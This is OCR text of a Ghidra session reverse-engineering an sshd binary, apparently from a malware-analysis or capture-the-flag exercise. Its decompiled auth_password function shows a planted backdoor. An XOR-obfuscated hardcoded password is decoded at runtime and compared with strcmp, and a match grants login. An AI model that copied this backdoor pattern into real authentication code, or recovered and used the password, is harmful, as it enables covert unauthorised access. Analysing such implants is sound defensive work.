 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F B
Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
Program Tree × DWARF ×
Data Type Mana...
auth-passwd.c
auth_password
sys_auth_passwd
auth.h
auth_password.conflict
auth2-passwd.c
userauth_passwd
monitor.c
mm_answer_authpassword
monitor_wrap.c
mm_auth_password.conflict
monitor_wrap.h
mm_auth_password
pwd.h
passwd
pem.h
functions
pem_password_cb (generic_clib_64)
pem_password_cb (generic_clib_64)
pwd.h
passwd (generic_clib_64)
Filter: passw
Functions - 2030 items
Name Location Function Signat... Function Size
auth_activate_options 0011bbe0 int auth_acti... 144
auth_authorise_keyopts 0011bce0 int auth_auth... 589
auth_debug_add 0011a0e0 void auth_deb... 310
auth_debug_reset 0011a680 void auth_deb... 66
auth_debug_send 0011a5d0 void auth_deb... 173
auth_get_canonical_hostna... 0011a760 char * auth_g... 47
auth_key_is_revoked 00119fc0 int auth_key_... 259
auth_log 0011ac00 void auth_log... 1165
auth_log_authopts 0011b830 void auth_log... 928
auth_maxtries_exceeded 00119cf0 void auth_max... 100
auth_openfile 0011a3e0 FILE * auth_o... 399
auth_openkeyfile 0011a590 FILE * auth_o... 21
auth_openprincipals 0011a5b0 FILE * auth_o... 18
auth_password 00110650 int auth_pass... 339
auth_restrict_session 0011bc70 void auth_res... 108
auth_rhosts2 00110190 int auth_rhos... 1032
auth_root_allowed 00119d60 int auth_root... 248
auth_shadow_acctexpired 0012e240 int auth_shad... 273
auth_shadow_pwexpired 0012e360 int auth_shad... 384
authorized_principals_file 00119f90 char * author... 27
bandwidth_limit 0015ac80 void bandwidt... 778
bandwidth_limit_init 0015ac40 void bandwidt... 56
barrett_reduce 0016d190 void barrett_... 472
baud_to_speed 00155aa0 speed_t baud_... 290
bcrypt_hash 00176030 void bcrypt_h... 429
Filter:
Listing: sshd × Functions ×
Decompile: auth_password - (sshd)
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
44 if (iVar2 != 0) {
45 sVar6 = strlen(password);
46 uVar3 = 0;
47 if (sVar6 < 0x401) {
48 if ((ppVar1->pw_uid == 0) && (options.permit_root_login != 3)) {
49 iVar8 = 0;
50 }
Decompile: auth_password × String Search - 2:36 × String Search - 10:38 ×
Data Type Preview - at 00110650
Name Preview
Disassembled View
00110650 ENDBR64
Console - Scripting
00110650 auth_password ENDBR64